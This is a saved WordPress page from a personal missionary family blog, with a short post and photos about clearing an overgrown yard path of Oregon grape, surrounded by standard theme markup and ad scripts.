

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pierfamily.com/wordpress/2015/09/06/cleaning-up-the-yard/
body_size: 14850
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Cleaning Up an Overgrown Path | Bill &amp; Mary&#039;s Blog</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.pierfamily.com/wordpress/xmlrpc.php">
<!--[if lt IE 9]>
<script src="http://www.pierfamily.com/wordpress/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.pierfamily.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Bill &amp; Mary&#039;s Blog &raquo; Feed" href="http://www.pierfamily.com/wordpress/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bill &amp; Mary&#039;s Blog &raquo; Comments Feed" href="http://www.pierfamily.com/wordpress/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bill &amp; Mary&#039;s Blog &raquo; Cleaning Up an Overgrown Path Comments Feed" href="http://www.pierfamily.com/wordpress/2015/09/06/cleaning-up-the-yard/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.pierfamily.com\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.pierfamily.com/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.pierfamily.com/wordpress/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentytwelve-fonts-css' href='http://www.pierfamily.com/wordpress/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='http://www.pierfamily.com/wordpress/wp-content/themes/twentytwelve/style.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='http://www.pierfamily.com/wordpress/wp-content/themes/twentytwelve/css/blocks.css?ver=20230213' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css' href='http://www.pierfamily.com/wordpress/wp-content/themes/twentytwelve/css/ie.css?ver=20150214' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://www.pierfamily.com/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.pierfamily.com/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.pierfamily.com/wordpress/wp-json/" /><link rel="alternate" type="application/json" href="http://www.pierfamily.com/wordpress/wp-json/wp/v2/posts/13151" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.pierfamily.com/wordpress/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.pierfamily.com/wordpress/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="http://www.pierfamily.com/wordpress/2015/09/06/cleaning-up-the-yard/" />
<link rel='shortlink' href='http://www.pierfamily.com/wordpress/?p=13151' />
<link rel="alternate" type="application/json+oembed" href="http://www.pierfamily.com/wordpress/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.pierfamily.com%2Fwordpress%2F2015%2F09%2F06%2Fcleaning-up-the-yard%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.pierfamily.com/wordpress/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.pierfamily.com%2Fwordpress%2F2015%2F09%2F06%2Fcleaning-up-the-yard%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-site-verification" content="N-ViXboWY6zB-si5Qz8wMipomwaKmy-uQ48sFm4hOFU">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
	<style type="text/css" id="twentytwelve-header-css">
			.site-header h1 a,
		.site-header h2 {
			color: #444;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #c1c1c1; }
</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6815953076040197&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="text/javascript"></script>

<!-- End Google AdSense snippet added by Site Kit -->
</head>

<body class="post-template-default single single-post postid-13151 single-format-standard custom-background wp-embed-responsive custom-font-enabled">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<hgroup>
			<h1 class="site-title"><a href="http://www.pierfamily.com/wordpress/" rel="home">Bill &amp; Mary&#039;s Blog</a></h1>
			<h2 class="site-description">Words from the mission field</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content">Skip to content</a>
			<div class="nav-menu"><ul>
<li ><a href="http://www.pierfamily.com/wordpress/">Home</a></li><li class="page_item page-item-2"><a href="http://www.pierfamily.com/wordpress/about/">About</a></li>
</ul></div>
		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-13151" class="post-13151 post type-post status-publish format-standard hentry category-between">
				<header class="entry-header">
			
						<h1 class="entry-title">Cleaning Up an Overgrown Path</h1>
										<div class="comments-link">
					<a href="http://www.pierfamily.com/wordpress/2015/09/06/cleaning-up-the-yard/#respond"><span class="leave-reply">Leave a reply</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>We have short paths that run up and down the changing elevationsÂ in our yard that can become quickly overgrown if they are not kept up. Here are some before and after photos of one of the short ones that runs off our driveway. It was almost completely hidden by the Oregon grape that loves to grow when unchecked but 30-45 minutes of clearing produced a useable &#8211; and I think interesting &#8211; path and a full 30 gallon trash can.</p>
<p><a href="http://www.pierfamily.com/wordpress/wp-content/uploads/2015/09/IMG_2080.jpg"><img decoding="async" class="alignnone size-medium wp-image-13152" src="http://www.pierfamily.com/wordpress/wp-content/uploads/2015/09/IMG_2080-225x300.jpg" alt="IMG_2080" width="225" height="300" srcset="http://www.pierfamily.com/wordpress/wp-content/uploads/2015/09/IMG_2080-225x300.jpg 225w, http://www.pierfamily.com/wordpress/wp-content/uploads/2015/09/IMG_2080.jpg 480w" sizes="(max-width: 225px) 100vw, 225px" /></a>Â  Â Â  <a href="http://www.pierfamily.com/wordpress/wp-content/uploads/2015/09/IMG_2083.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-13153" src="http://www.pierfamily.com/wordpress/wp-content/uploads/2015/09/IMG_2083-225x300.jpg" alt="IMG_2083" width="225" height="300" srcset="http://www.pierfamily.com/wordpress/wp-content/uploads/2015/09/IMG_2083-225x300.jpg 225w, http://www.pierfamily.com/wordpress/wp-content/uploads/2015/09/IMG_2083.jpg 480w" sizes="(max-width: 225px) 100vw, 225px" /></a></p>
<p><a href="http://www.pierfamily.com/wordpress/wp-content/uploads/2015/09/IMG_2081.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-13154" src="http://www.pierfamily.com/wordpress/wp-content/uploads/2015/09/IMG_2081-225x300.jpg" alt="IMG_2081" width="225" height="300" srcset="http://www.pierfamily.com/wordpress/wp-content/uploads/2015/09/IMG_2081-225x300.jpg 225w, http://www.pierfamily.com/wordpress/wp-content/uploads/2015/09/IMG_2081.jpg 480w" sizes="(max-width: 225px) 100vw, 225px" /></a>Â  Â  Â  <a href="http://www.pierfamily.com/wordpress/wp-content/uploads/2015/09/IMG_2082.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-13155" src="http://www.pierfamily.com/wordpress/wp-content/uploads/2015/09/IMG_2082-225x300.jpg" alt="IMG_2082" width="225" height="300" srcset="http://www.pierfamily.com/wordpress/wp-content/uploads/2015/09/IMG_2082-225x300.jpg 225w, 